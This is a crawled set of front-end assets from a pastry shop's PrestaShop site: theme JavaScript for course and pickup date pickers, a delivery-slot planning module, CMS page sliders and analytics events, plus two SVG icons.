request_url: https://www.christophemichalak.com/themes/michalak-v2/js/lvx.js
body_size: 4225
content:
var allHours = [];

const onSetLimitDate = () => {
    if(typeof date_courses_comb !== "undefined" && date_courses_comb){
        $('body').find('.js-input-date-ofcourse').data('daterangepicker').setStartDate(date_courses_comb[0]);
    }
}
const majHour = (start) => {
    const pos = date_courses_comb.findIndex((currentD) => currentD.toLocaleString() === start.toLocaleString())
    console.log(pos,$("body").find(`.js-group-date option:eq(${pos})`),$("body").find(`.js-group-date option[data-year="${start.year()}"]`))
    $("select.js-group-date>option").removeAttr("selected")
    $("body").find(`.js-group-date option:eq(${pos})`).attr("selected","selected");
    $("body").find(`.js-group-date`).trigger("change");

    //console.log( $('select.js-select-date>option'),combinations)
    let idGroupDate = parseInt($("select.js-group-date>option[selected='selected']").attr("value"));
    $('select.js-select-date>option').remove()
    const newGroupHours = [];
    let selectedHour = 0;
    combinations.forEach((item,k) =>{
        const hourGroups = item['idsAttributes'];
        const foundKey = hourGroups.indexOf(idGroupDate);
        if(foundKey > -1){
            hourGroups.forEach((idAttributeHeure,pos) => {
                if(pos !== foundKey)
                    newGroupHours.push(idAttributeHeure)
            })
            let last = 0;
            newGroupHours.forEach((idNewAttributeHeure,pos) => {
                allHours.each((k,option) =>{
                    if(parseInt(option.value) === idNewAttributeHeure){
                        if(selectedHour===0)
                            selectedHour = idNewAttributeHeure;
                        console.log(option);
                        $('select.js-select-date').append(option);
                    }
                });
            });
            console.log(newGroupHours)
        }
    });
    setTimeout(() => {
        $('select.js-select-date').val(selectedHour);
        $('select.js-select-date').trigger('change');
    },200)
    setTimeout(() => {
        console.log( $("body").find(`.js-group-date option[data-year="${start.year()}"]`))
        $("body").find(`.js-group-date option[data-year="${start.year()}"]`).attr("selected","selected");
        $("body").find(`.js-group-date option[data-year="${start.year()}"]`).trigger("change");
    },1050)
    return ;

}
const removeDuplicateArr = (data) => {
  let uniq = data.reduce((a,b) =>{
      if(a.indexOf(b) < 0) a.push(b)
      return a;
    },[])
    return uniq;
}
const initDatePicker = () => {
    const datesMapping = {
        "Janvier" : "01",
        "Février" : "02",
        "Fevrier" : "02",
        "Mars"    : "03",
        "Avril"   : "04",
        "Mai"     : "05",
        "Juin"    : "06",
        "Juillet" : "07",
        "Aout"    : "08",
        "Septembre" : "09",
        "Octobre"   : "10",
        "Novembre"  : "11",
        "December"  : "12",
        "Décembre"  : "12",
    }
    //datepicker
    let input_date_picker = $('body').find('.js-input-date');
    if(input_date_picker){
        if(typeof date_courses_comb !== "undefined" && date_courses_comb){
            date_courses_comb = date_courses_comb.map((d) => {
                Object.keys(datesMapping).forEach((k)=>{
                    const regex = new RegExp(k,"i");
                    const found = d.match(regex);
                    if(found){
                        const tmpMonth = found[0];
                        d = found[0]+"/"+d.replace(regex,"/")
                        d = d.replace(regex,datesMapping[k])
                        d = d.replaceAll(" ","");
                    }

                })
                const currentDate = new Date(d)
                return  moment(currentDate) ;
            })
        }
        if('order-opc' ===  page_name && typeof unavailableDatePickup !=="undefined" && unavailableDatePickup.length > 0){
            unavailableDatePickup = removeDuplicateArr(unavailableDatePickup.map((d) => moment(d).toLocaleString()));
           // unavailableDatePickup = unavailableDatePickup.filter((val,index) => unavailableDatePickup.indexOf(val) !== index);
        }
        if('order-opc' ===  page_name && typeof exeptionDatePickup !=="undefined" && exeptionDatePickup.length > 0){
            exeptionDatePickup = exeptionDatePickup.map((d) => moment(d).toLocaleString())
        }
        const today = new Date();
        input_date_picker.daterangepicker({
            singleDatePicker: true,
            showDropdowns: true,
            autoApply: true,
            locale: {
                format: 'DD/MM/YYYY',
                separator: ' - ',
                applyLabel: 'Appliquer',
                cancelLabel: 'Annuler',
                toLabel: 'À',
                customRangeLabel: 'Personnalisé',
                weekLabel: 'S',
                daysOfWeek: ['D', 'L', 'M', 'M', 'J', 'V', 'S'],
                monthNames: [
                    'Janvier',
                    'Février',
                    'Mars',
                    'Avril',
                    'Mai',
                    'Juin',
                    'Juillet',
                    'Août',
                    'Septembre',
                    'Octobre',
                    'Novembre',
                    'Décembre',
                ],
            },
            isInvalidDate:(d) => {
                let r = 'order-opc' ===  page_name;
                d.hour(0).minute(0).second(0);
                if('order-opc' ===  page_name && typeof unavailableDatePickup !=="undefined"){
                    let isInvalid = false;
                    if(
                        unavailableDaysPickup.indexOf(d.day()) > -1 &&
                        exeptionDatePickup.indexOf(d.toLocaleString()) > -1
                    ){
                        isInvalid = false  ;
                    }else if(
                        exeptionDatePickup.indexOf(d.toLocaleString()) < 0
                        && unavailableDaysPickup.indexOf(d.day()) > -1
                    ){
                        isInvalid = true  ;
                    }
                    //console.log(d.dates(),d.month(),d.year(),d.diff(moment()));
                    //In the last check day,month,year are okay 
                    if(
                        d.diff(moment()) < 0
                    ){
                        
                        isInvalid = true  ; 
                    }
                       
                    /*console.log( [(exeptionDatePickup.indexOf(d.toLocaleString()) > -1) , (unavailableDatePickup.indexOf(d.toLocaleString()) > -1), unavailableDaysPickup.indexOf(d.day()) > -1]);
                    console.log(  exeptionDatePickup.indexOf(d.toLocaleString()) > -1)  && parseFloat(unavailableDatePickup.indexOf(d.toLocaleString()) > -1) , parseFloat(unavailableDaysPickup.indexOf(d.day()) > -1);
                    */
                    return isInvalid || !isInvalid && unavailableDatePickup.indexOf(d.toLocaleString()) > -1 

                }else if(typeof date_courses_comb !== "undefined" && date_courses_comb){
                    r = date_courses_comb.find( (currentD) => currentD.toLocaleString() === d.toLocaleString() );
                }
                return !r;
            }
        },(start, end, label) => {
            if(typeof date_courses_comb !=="undefined" && date_courses_comb){
                majHour(start);
            }
            if('order-opc' ===  page_name){
                getDaySlot("",moment(start).format('DD/MM/YYYY'),1,id_lang,0,getIdCarrierChecked())
            }
        } );
        if('order-opc' ===  page_name){
            if (typeof startDatePickup !=="undefined"){
                
                /*if (DATE_SELECTED_DELIVERY !==""){
                    input_date_picker.data('daterangepicker').setStartDate(DATE_SELECTED_DELIVERY);
                }else{
                    input_date_picker.data('daterangepicker').setStartDate(moment(startDatePickup).format('DD/MM/YYYY'));
                }*/
                //input_date_picker.data('daterangepicker').setStartDate(moment(new Date()).format('DD/MM/YYYY'));
                input_date_picker.data('daterangepicker').minDate = moment(startDatePickup);
                input_date_picker.data('daterangepicker').maxDate = moment(endDatePickup);
                if(moment(endDatePickup).diff(moment()) < 0){
                    $("#choose_delivery_date").prepend(`<div class="alert alert-danger">Le produit ajouté dans votre panier n'est malheureusement pas disponible à la date choisie</div>`)
                }
            }
            console.log(input_date_picker.data('daterangepicker').minDate)
           // getDaySlot("",moment(input_date_picker.data('daterangepicker').minDate).format('DD/MM/YYYY'),1,id_lang,0,getIdCarrierChecked())
        }else{
            onSetLimitDate();
        }
        if(typeof is_course !=="undefined" && is_course === true){
            majHour( $('body').find('.js-input-date-ofcourse').data('daterangepicker').startDate)
        }
       
    }
}
$(document).ready(function () {
    if(typeof is_course !=="undefined" && is_course === true){
        date_courses_comb = JSON.parse(date_courses_comb);
        allHours = $("select.js-select-date>option");
    }

    //header scroll
    sticky_header_lvx();

    fx_scrollbar_custom_default('.js-scrollbar-table-responsive', 'x');

    //slider boutique
    slider_shop_desctop();

    footer_bottom_cart();

    //open and close modal
    close_modal();

    $('.js-select-date').select2({
        placeholder: 'Choississez votre date',
        minimumResultsForSearch: -1
    });

    $('.js-select-two-defaults').select2({
        placeholder: 'Veuillez Sélectionner',
        minimumResultsForSearch: -1
    });

    $('.js-select-account-orders').on('change', function() {
        // Get the selected option's value
        var selectedOption = $(this).val();

        // Redirect to the selected page
        window.location.href = selectedOption;
    });

    if(page_name!=="order-opc"){
        initDatePicker();
    }

    place_top_header_right_mobile();

    $(window).on('resize', function () {
        sticky_header_lvx();
        footer_bottom_cart();
        place_top_header_right_mobile();
    })
    /* calcul height window */
    let vh = window.innerHeight * 0.01;
    document.documentElement.style.setProperty("--vh", `${vh}px`);

    window.addEventListener("resize", () => {
        let vh = window.innerHeight * 0.01;
        document.documentElement.style.setProperty("--vh", `${vh}px`);
    });

    /** Search top comportement*/
    $('.kl-custom-icon-loupe').click(function(){
        $('#search_query_top').trigger('focus');
    });

});



function close_modal(){
    let modal = $('.modal'),
        btn_close_modal = modal.find('.close'),
        modal_content = modal.find('.modal-content');
    btn_close_modal.on('click', function (){
       $('.modal').modal('hide');
    });
}

function slider_shop_desctop(){
    let shop_move_thumb = $('.js-shop-move-thumb');
    let dots = $('#id-custom-dots');
    let i = 0;
    if (shop_move_thumb) {
        shop_move_thumb.each(function () {
            let _this = $(this);
            let _slider_effect = $(this).closest('.js-slider-shop-wrapper-thumb');
            _this.on('click', function () {
                _slider_effect.find('.js-shop-move-thumb').removeClass('active');
                _this.addClass('active');
            })

            // Creates dots
            let itemDot = $('<div>').attr({
                'class': 'kl-custom-dot',
                'data-dots': i,
            });
            if (i == 0) {
                itemDot.addClass('active');
            }
            dots.append(itemDot);

            itemDot.each(function () {
                let _thisDot = $(this);
                itemDot.on('click', function () {
                    _this.trigger('click');
                    dots.find('.kl-custom-dot').removeClass('active');
                    _thisDot.addClass('active');
                })

                _this.on('click', function () {
                    if (_this.data('key') == _thisDot.data('dots')) {
                        dots.find('.kl-custom-dot').removeClass('active');
                        _thisDot.addClass('active');
                    }
                })
            })

            i++;
        })
    }
}

function place_top_header_right_mobile(){
    let header_mega_menu = $('.js-header-mega-menu'),
        header_right = header_mega_menu.find('.js-header-right'),
        h_header_right = header_right.outerHeight(),
        header = $('.js-iqitmegamenu-mobile-navbar'),
        h_header = header.outerHeight();
    if($(window).innerWidth()<992 && header_right){
        header_right.css('top', (h_header/2 - h_header_right/2));
    }else{
        header_right.css('top', '')
    }
}

function sticky_header_lvx() {
    let header_mega_menu = $('.kl-header-mega-menu'),
        header_mega_menu_height = header_mega_menu.height(),
        header_mega_menu_wrapper = header_mega_menu.closest('#id-js-header-mega-menu-wrapper-fixed'),
        iqitmegamenu_horizontal = $('#iqitmegamenu-horizontal');

    $(window).on('scroll', function () {
        if (iqitmegamenu_horizontal) {
            if (iqitmegamenu_horizontal.hasClass('cbp-sticky')) {
                header_mega_menu.addClass('kl-sticky');
                header_mega_menu_wrapper.css('height', header_mega_menu_height);
            } else {
                header_mega_menu.removeClass('kl-sticky');
                header_mega_menu_wrapper.removeAttr('style')
            }
        }
    })
}

function footer_bottom_cart(){
    let footer_cart_bottom_fixed = $('.js-footer-cart-bottom-fixed'),
        height_footer_cart_bottom_fixed = footer_cart_bottom_fixed.outerHeight(),
        body = $('body');
    if(footer_cart_bottom_fixed && body){
        if($(window).innerWidth()<992){
            body.css('padding-bottom', height_footer_cart_bottom_fixed)
        }else{
            body.css('padding-bottom', '')
        }
    }
}

document.addEventListener("DOMContentLoaded", function (event) {
    //Slider home featured
    let swiper_product_new = document.querySelector('#id-swiper-product-featured');
    if (swiper_product_new) {
        swiper_product_new = new Swiper("#id-swiper-product-featured", {
            slidesPerView: "auto",
            spaceBetween: 10,
            scrollbar: {
                el: "#id-js-scrollbar-home-featured",
                draggable: true,
            },
            breakpoints: {
                576: {
                    spaceBetween: 30,
                },
            },
        });
    }

    //Slider nos boutique
    let swiper_shop = document.querySelector('#id-js-swiper-shop-move');
    if (swiper_shop) {
        swiper_shop = new Swiper("#id-js-swiper-shop-move", {
            slidesPerView: 1,
            spaceBetween: 0,
            grabCursor: true,
            speed: 800,
            effect: "creative",
            creativeEffect: {
                prev: {
                    shadow: true,
                    translate: [0, 0, -400],
                },
                next: {
                    translate: ["100%", 0, 0],
                },
            },
            breakpoints: {
                768: {
                    slidesPerView: "auto",
                },
            },
        });
    }

    //Slider nos boutique
    let swiper_shop_mobile = document.querySelector('#id-js-swiper-shop-move-mobile');
    if (swiper_shop_mobile) {
        swiper_shop_mobile = new Swiper("#id-js-swiper-shop-move-mobile", {
            slidesPerView: "auto",
            spaceBetween: 30,
            grabCursor: true,
            speed: 800,
            pagination: {
                el: "#id-js-pagination-shop-mobile",
                clickable: true,
            },
        });
    }

    let swiper_master_class = document.querySelector('#id-swiper-reservation-masterclass');
    if (swiper_master_class) {
        swiper_master_class = new Swiper("#id-swiper-reservation-masterclass", {
            slidesPerView: "auto",
            spaceBetween: 10,
            pagination: {
                el: "#id-js-swiper-pagination-masterclass-overlay",
                clickable: true,
            },
            breakpoints: {
                576: {
                    spaceBetween: 30,
                },
            },
        });
    }

    let swiper_foot_reassurance = document.querySelector('#id-swiper-foot-reassurance');
    if (swiper_foot_reassurance) {
        swiper_foot_reassurance = new Swiper("#id-swiper-foot-reassurance", {
            slidesPerView: 2,
            spaceBetween: 30,
            scrollbar: {
                el: "#id-js-scrollbar-slider-reassurance",
                draggable: true,
            },
            breakpoints: {
                576: {
                    slidesPerView: 3,
                },
                992: {
                    slidesPerView: 4,
                },
            },
        });
    }

    let swiper_product_also = document.querySelector('#id-js-swiper-product-like-also');
    if (swiper_product_also) {
        swiper_product_also = new Swiper("#id-js-swiper-product-like-also", {
            slidesPerView: "auto",
            spaceBetween: 10,
            scrollbar: {
                el: "#id-js-scrollbar-product-like-also",
                draggable: true,
            },
            breakpoints: {
                768: {
                    slidesPerView: 3,
                    spaceBetween: 20,
                },
                992: {
                    slidesPerView: 4,
                    spaceBetween: 40,
                },
            },
        });
    }
});

function fx_scrollbar_custom_default(item, axes){
    if($(item).length){
        $(item).mCustomScrollbar({
            axis:`${axes}`
        });
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.christophemichalak.com/modules/planningdeliverybycarrier/js/datepickerSlot.js
body_size: 2468
content:

function strrev (string)
{
	var grapheme_extend = /(.)([\uDC00-\uDFFF\u0300-\u036F\u0483-\u0489\u0591-\u05BD\u05BF\u05C1\u05C2\u05C4\u05C5\u05C7\u0610-\u061A\u064B-\u065E\u0670\u06D6-\u06DC\u06DE-\u06E4\u06E7\u06E8\u06EA-\u06ED\u0711\u0730-\u074A\u07A6-\u07B0\u07EB-\u07F3\u0901-\u0903\u093C\u093E-\u094D\u0951-\u0954\u0962\u0963\u0981-\u0983\u09BC\u09BE-\u09C4\u09C7\u09C8\u09CB-\u09CD\u09D7\u09E2\u09E3\u0A01-\u0A03\u0A3C\u0A3E-\u0A42\u0A47\u0A48\u0A4B-\u0A4D\u0A51\u0A70\u0A71\u0A75\u0A81-\u0A83\u0ABC\u0ABE-\u0AC5\u0AC7-\u0AC9\u0ACB-\u0ACD\u0AE2\u0AE3\u0B01-\u0B03\u0B3C\u0B3E-\u0B44\u0B47\u0B48\u0B4B-\u0B4D\u0B56\u0B57\u0B62\u0B63\u0B82\u0BBE-\u0BC2\u0BC6-\u0BC8\u0BCA-\u0BCD\u0BD7\u0C01-\u0C03\u0C3E-\u0C44\u0C46-\u0C48\u0C4A-\u0C4D\u0C55\u0C56\u0C62\u0C63\u0C82\u0C83\u0CBC\u0CBE-\u0CC4\u0CC6-\u0CC8\u0CCA-\u0CCD\u0CD5\u0CD6\u0CE2\u0CE3\u0D02\u0D03\u0D3E-\u0D44\u0D46-\u0D48\u0D4A-\u0D4D\u0D57\u0D62\u0D63\u0D82\u0D83\u0DCA\u0DCF-\u0DD4\u0DD6\u0DD8-\u0DDF\u0DF2\u0DF3\u0E31\u0E34-\u0E3A\u0E47-\u0E4E\u0EB1\u0EB4-\u0EB9\u0EBB\u0EBC\u0EC8-\u0ECD\u0F18\u0F19\u0F35\u0F37\u0F39\u0F3E\u0F3F\u0F71-\u0F84\u0F86\u0F87\u0F90-\u0F97\u0F99-\u0FBC\u0FC6\u102B-\u103E\u1056-\u1059\u105E-\u1060\u1062-\u1064\u1067-\u106D\u1071-\u1074\u1082-\u108D\u108F\u135F\u1712-\u1714\u1732-\u1734\u1752\u1753\u1772\u1773\u17B6-\u17D3\u17DD\u180B-\u180D\u18A9\u1920-\u192B\u1930-\u193B\u19B0-\u19C0\u19C8\u19C9\u1A17-\u1A1B\u1B00-\u1B04\u1B34-\u1B44\u1B6B-\u1B73\u1B80-\u1B82\u1BA1-\u1BAA\u1C24-\u1C37\u1DC0-\u1DE6\u1DFE\u1DFF\u20D0-\u20F0\u2DE0-\u2DFF\u302A-\u302F\u3099\u309A\uA66F-\uA672\uA67C\uA67D\uA802\uA806\uA80B\uA823-\uA827\uA880\uA881\uA8B4-\uA8C4\uA926-\uA92D\uA947-\uA953\uAA29-\uAA36\uAA43\uAA4C\uAA4D\uFB1E\uFE00-\uFE0F\uFE20-\uFE26]+)/g;
	string = string.replace(grapheme_extend, '$2$1');
	return string.split('').reverse().join('');
}

function str_repeat (input, multiplier)
{
	var y = '';
	while (true)
	{
		if (multiplier & 1) y += input;
			multiplier >>= 1;
		if (multiplier) input += input;
			else break;
	}
	return y;
}

function implode (glue, pieces)
{
	var i = '',
	retVal = '',
	tGlue = '';
	if (arguments.length === 1)
	{
		pieces = glue;
		glue = '';
	}
	if (typeof(pieces) === 'object')
	{
		if (Object.prototype.toString.call(pieces) === '[object Array]') return pieces.join(glue);
		for (i in pieces)
		{
			retVal += tGlue + pieces[i];
			tGlue = glue;
		}
		return retVal;
	}
	return pieces;
}

function desintifier(_int, delimiter)
{
	var delimiter_len = parseInt(_int[0]);
	_int = strrev(_int.substring(1));
	var elm = _int.split(str_repeat('0', delimiter_len + 1));
	return strrev(implode(delimiter, elm));
}

function getSelector()
{
	var selector = "input[class*=delivery_option_radio]:checked";
	var selector1 = "input[class*=delivery_option_radio]:checked";
	var selector2 = "input[name*=id_carrier]:checked";
	if($(selector1).length){ selector = selector1; }
	else if($(selector2).length){ selector = selector2; }
	return selector;
}

function getIdCarrierChecked()
{
	var selector = getSelector();
	//alert(selector);
	var key = $(selector).val();
	if($("input[name^=delivery_option]:checked").length===0)
		return 0;
	
	if(key.search(/,/) < 0){key = desintifier(key,','); }
	var ids_carriers_checked =  key.split(',');

/******************* PATCH **************************/
// 112,126,129,135 --> magasins
	var pickup_carriers_ids = ["112","126","129","135","152","164"];
	for(var i=0; i< ids_carriers_checked.length; i++){
		if(pickup_carriers_ids.includes(ids_carriers_checked[i])){
			return ids_carriers_checked[i];
		}
	}
/*********************************************/
	ids_carriers_checked = ids_carriers_checked.filter(d => d.length > 0);
	return ids_carriers_checked[0];
}

function addDaysToDate(old_date, delta_days)
{
	var dMyDate = old_date;
	dMyDate.setDate((dMyDate.getDate()+delta_days));
	return dMyDate;
}

function disableUnavailableDays(date)
{	
	var id_carrier_checked = getIdCarrierChecked();
	var m = date.getMonth(), d = date.getDate(), y = date.getFullYear();
	if(d < 10){d = "0"+d;}
	if(m+1 < 10){m = "0"+(m+1);}
	else{m = (m+1);}
	var day = date.getDay();
	if($.inArray(y + '-' + m + '-' + d, eval("unavalaibleDates" + id_carrier_checked)) != -1 
		|| $.inArray(day, eval("unavalaibleDays" + id_carrier_checked)) != -1 
		|| eval("firstDate" + id_carrier_checked) > date 
		|| eval("lastDate" + id_carrier_checked) < date) {
		return [false];
	}
	return [true];
}

$(function(){
	if ($.browser.msie){
		$('input:radio').click(function(){
			this.blur();
			this.focus();
		});
	}
});

function includeDatePicker(path)
{
	$("#choose_delivery_date").slideUp('slow');
	var id_carrier_checked = getIdCarrierChecked();
	$.ajax({
		type : "GET",
		cache : false,
		url : '/modules/planningdeliverybycarrier/ajax/planningdeliverybycarrier.ajax.php',
		data : "id_carrier=" + id_carrier_checked,
		success: function(data){
			if(data.length > 0){
				$("#choose_delivery_date").fadeIn('slow');
				initDatePicker();
				setTimeout(()=>{
					if(parseInt($('body').find('#id_planning_delivery_slot').val()) > 0 )
						changeEnabledContinueCarrierOk(true);
				},5000)
			}else{
				changeEnabledContinueCarrierOk(true);
			}
		}
	});
}

function getDaySlot(path, dateText, format, id_lang, onAdminPlanningDelivery, id_carrier)
{
	$.get('/modules/planningdeliverybycarrier/ajax/planningdeliveryslotsbycarrier.ajax.php', { dateText: dateText, format: format, id_lang: id_lang, onAdminPlanningDelivery : onAdminPlanningDelivery, id_carrier: id_carrier, cache: new Date().getTime()},
	function(data){	
		if($('#lab_delivery_slot>#id_planning_delivery_slot')){ $('#lab_delivery_slot#id_planning_delivery_slot').remove(); }
		if($('#no_slots')){	$('#no_slots').remove(); }
		$('#lab_delivery_slot').html(data);
		//initDatePicker();
		init_selecttwo_hours();
		$('#lab_delivery_slot').fadeIn('slow');
	});
}

function resetDateDelivery(path,id_cart)
{
	$('#choose_delivery_date').hide();
	$.ajax({
		type	: "GET",
		cache	: false,
		url	: '/modules/planningdeliverybycarrier/ajax/planningdeliverybycarrier.ajax.php',
		data	: "reset=1&id_cart=" + id_cart,
		success: function(data){
			initDatePicker();
			init_selecttwo_hours();
		}
	});
}

function init_selecttwo_hours(){
	$('body').find('.js-select-date').select2({
		placeholder: 'Choississez votre date',
		minimumResultsForSearch: -1
	});
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.christophemichalak.com/themes/michalak-v2//img/Maestro.svg
body_size: 478
content:
<svg width="36" height="24" viewBox="0 0 36 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="Payment Method/Maestro">
<rect id="BASE" x="1" y="0.5" width="34" height="23" rx="2" fill="white" stroke="#D9D9D9"/>
<g id="Maestro">
<path id="Left" d="M20.7035 11.9175C20.7035 16.0141 17.3731 19.335 13.2648 19.335C9.15657 19.335 5.82617 16.0141 5.82617 11.9175C5.82617 7.82093 9.15657 4.5 13.2648 4.5C17.3731 4.5 20.7035 7.82093 20.7035 11.9175Z" fill="#ED0006"/>
<path id="Right" d="M30.3539 11.9175C30.3539 16.0141 27.0235 19.335 22.9152 19.335C18.807 19.335 15.4766 16.0141 15.4766 11.9175C15.4766 7.82093 18.807 4.5 22.9152 4.5C27.0235 4.5 30.3539 7.82093 30.3539 11.9175Z" fill="#0099DF"/>
<path id="Middle" fill-rule="evenodd" clip-rule="evenodd" d="M18.0901 17.563C19.6895 16.2025 20.7037 14.1781 20.7037 11.9175C20.7037 9.65686 19.6895 7.63245 18.0901 6.27195C16.4908 7.63245 15.4766 9.65686 15.4766 11.9175C15.4766 14.1781 16.4908 16.2025 18.0901 17.563Z" fill="#6C6BBD"/>
</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.christophemichalak.com/themes/michalak-v2/js/cms.js
body_size: 1794
content:
/*
* 2007-2017 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author PrestaShop SA <contact@prestashop.com>
*  @copyright  2007-2017 PrestaShop SA
*  @license    http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*/

$(document).ready(function(){

    var width=window.innerWidth;
    if (width<=800){swapCmsBlocks();}

	if (typeof ad !== 'undefined' && ad && typeof adtoken !== 'undefined' && adtoken)
	{
		$(document).on('click', 'input[name=publish_button]', function(e){
			e.preventDefault();
			submitPublishCMS(ad, 0, adtoken);
		});
		$(document).on('click', 'input[name=lnk_view]', function(e){
			e.preventDefault();
			submitPublishCMS(ad, 1, adtoken);
		});
	}

    if ($('.bxslider li').length && !!$.prototype.bxSlider)
        $('.bxslider').bxSlider({
            minSlides: 1,
            maxSlides: 1,
            slideWidth: 800,
            slideMargin: 0,
            pager: false,
            nextText: '',
            prevText: '',
            moveSlides:1,
            infiniteLoop:true,
            hideControlOnEnd: true
        });

    let slider_entreprise = $('.bxslider-enteprise'),
        slider_entreprise_item = $('.bxslider-enteprise li');

    if(slider_entreprise && slider_entreprise_item){
        slider_entreprise.each(function () {
            let _this = $(this);
            _this.slick({
                infinite: true,
                slidesToShow: 1,
                slidesToScroll: 1,
                arrows: false,
                // fade: true,
            });
        })
    }


    if ($('body').hasClass('cms-5'))
    {
        $('#gender_1').uniform();
        $('#gender_2').uniform();
        $('#gender_3').uniform();
    }

});

function swapCmsBlocks()
{
    if ($('body').hasClass('cms-1') || $('body').hasClass('cms-2') || $('body').hasClass('cms-3'))
    {
        var i=0;

        $('#center_column .container-1600').each(function(e){
            i++;
            if (i%2==0)
            {
                var div1=$(this).children()[0];
                var div2=$(this).children()[1];

                $(this).empty();
                $(this).append(div2);
                $(this).append(div1);

            }
        });
    }
}


function submitPublishCMS(url, redirect, token)
{
	var id_cms = $('#admin-action-cms-id').val();

	$.ajaxSetup({async: false});
	$.post(url+'/index.php', { 
			action: 'PublishCMS',
			id_cms: id_cms, 
			status: 1, 
			redirect: redirect,
			ajax: 1,
			tab: 'AdminCmsContent',
			token: token
		},
		function(data)
		{
			if (data.indexOf('error') === -1)
				document.location.href = data;
		}
	);
	return true;
}


$(document).ready(function() {
    var faq = $('#cms #cms-faq');
    if (typeof(faq) != 'undefined') {
        $('#cms #cms-faq .faq_item_title').click(function (event) {
            if ($(event.target).hasClass('faq_item_title')) {

                if ($(this).hasClass('expanded')) {
                    $(this).removeClass('expanded');
                }
                else {
                    $(this).addClass('expanded');
                }
            }
        });
    }
    $(`div[class^='onpic'] a.btn2`).on("click",(ev)=>{
        ev.preventDefault();
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({
            'event': 'gtm.custom_event',
            'event_name': 'téléchargement',
            'action': 'Clic',
            'label': ev.currentTarget.href.split("/").pop()
        });
        setTimeout(()=>{
            window.location.href = ev.currentTarget.href
        },200)

    })
    $(`#demande_form_send`).on("click",(ev)=>{
        if($('#societe').val().length > 0){
            window.dataLayer = window.dataLayer || [];
            window.dataLayer.push({
                event: 'gtm.custom_event',
                'event_name': 'demande_devis',
                'action': 'Click',
                'label': 'OK',
                'company': $('#societe').val()
            });
        }
    })
});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.christophemichalak.com/themes/michalak-v2/img/icon/flocon.svg
body_size: 1447
content:
<svg version="1.0" xmlns="http://www.w3.org/2000/svg" width="26" height="26" viewBox="0 0 512.000000 512.000000" preserveAspectRatio="xMidYMid meet">
<g transform="translate(0.000000,512.000000) scale(0.100000,-0.100000)"
fill="#000000" stroke="none">
<path d="M2490 5104 c-38 -17 -75 -48 -93 -79 -8 -13 -14 -121 -17 -328 l-5
-308 -228 171 c-125 94 -239 175 -253 180 -69 27 -172 -1 -212 -57 -22 -32
-44 -104 -38 -124 2 -8 7 -26 10 -41 4 -15 20 -43 36 -62 17 -18 179 -145 360
-281 l330 -247 0 -520 c0 -473 -1 -520 -16 -514 -9 3 -211 123 -450 266 -409
246 -434 262 -439 293 -3 18 -23 209 -45 425 -43 423 -49 448 -107 490 -114
81 -275 14 -290 -120 -3 -24 7 -153 21 -288 14 -134 26 -257 26 -272 0 -27 -7
-24 -249 123 -264 159 -296 172 -365 149 -41 -13 -91 -52 -108 -83 -36 -67
-25 -158 25 -210 18 -19 139 -98 271 -177 161 -96 234 -145 225 -150 -8 -5
-126 -54 -264 -110 -152 -62 -261 -112 -279 -128 -119 -111 -39 -312 125 -312
40 0 117 29 582 219 l246 101 455 -273 c250 -149 455 -274 455 -277 0 -3 -205
-128 -455 -277 l-455 -273 -246 101 c-465 190 -542 219 -582 219 -103 0 -181
-78 -181 -180 0 -52 20 -98 56 -132 18 -16 127 -66 279 -128 138 -56 256 -105
264 -110 9 -5 -62 -53 -220 -148 -129 -77 -246 -149 -260 -161 -56 -44 -79
-154 -45 -219 20 -39 67 -77 112 -92 70 -23 103 -10 366 149 245 148 248 150
248 122 0 -16 -11 -136 -25 -267 -30 -288 -30 -304 -5 -354 59 -115 225 -130
304 -28 34 45 38 71 81 508 20 201 38 375 40 387 4 16 115 87 438 282 238 143
441 263 450 267 16 6 17 -31 17 -514 l0 -520 -330 -247 c-181 -136 -343 -263
-360 -281 -16 -19 -32 -47 -36 -62 -3 -15 -8 -33 -10 -41 -6 -20 16 -92 38
-124 40 -56 143 -84 212 -57 14 5 128 86 253 180 l228 171 5 -310 c5 -294 6
-311 26 -338 82 -111 241 -107 308 7 20 33 21 55 26 337 l5 302 200 -151 c272
-205 277 -208 342 -208 64 0 99 16 141 64 49 56 56 158 15 215 -11 14 -173
142 -361 284 l-342 257 0 520 c0 286 3 520 6 520 6 0 873 -518 886 -529 5 -4
26 -184 48 -401 42 -423 49 -467 81 -512 63 -88 220 -89 288 -2 44 56 44 79
13 384 -17 157 -29 286 -28 287 1 1 114 -65 251 -147 138 -83 265 -153 283
-156 149 -28 265 139 187 272 -22 38 -53 60 -263 185 -130 78 -243 147 -250
152 -18 14 -15 15 263 127 127 51 245 104 264 119 86 67 96 187 23 264 -39 41
-74 57 -129 57 -40 0 -121 -29 -442 -160 l-394 -160 -453 273 c-249 149 -453
274 -453 277 0 3 204 128 453 277 l454 273 393 -160 c422 -172 445 -178 517
-141 46 23 67 46 87 94 30 73 6 163 -56 209 -19 14 -137 67 -264 118 -281 113
-281 113 -263 127 7 5 120 74 250 152 265 158 279 172 285 270 3 44 -1 64 -19
96 -40 68 -117 105 -190 91 -18 -3 -145 -73 -283 -156 -137 -82 -250 -148
-251 -147 -1 1 11 130 28 287 23 223 27 293 19 321 -43 145 -243 176 -327 50
-24 -37 -28 -61 -70 -467 -24 -235 -47 -431 -51 -435 -14 -11 -881 -529 -887
-529 -3 0 -6 234 -6 520 l0 520 342 257 c188 142 350 270 361 284 41 57 34
159 -15 215 -42 48 -77 64 -141 64 -65 0 -70 -3 -342 -208 l-200 -151 -5 302
c-4 255 -8 307 -21 332 -45 81 -145 116 -229 79z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
